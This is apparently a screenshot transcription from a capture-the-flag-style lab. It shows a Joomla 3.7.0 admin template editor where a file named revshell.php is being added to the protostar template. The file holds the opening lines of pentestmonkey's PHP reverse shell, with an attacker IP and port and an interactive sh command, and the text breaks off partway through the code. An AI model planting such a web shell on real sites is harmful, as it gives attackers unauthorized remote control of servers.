 Templates: Customise (Protostar)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Message
×
File created successfully.
Editor
Create Overrides
Template Description
Editing file "/revshell.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
Press F10 to toggle Full Screen editing.
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.4.60.166';
8 $port = 8888;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
View Site
0 Visitors
1 Administrator
0 Messages
Log out
Joomla! 3.7.0 — © 2024 The Daily Bugle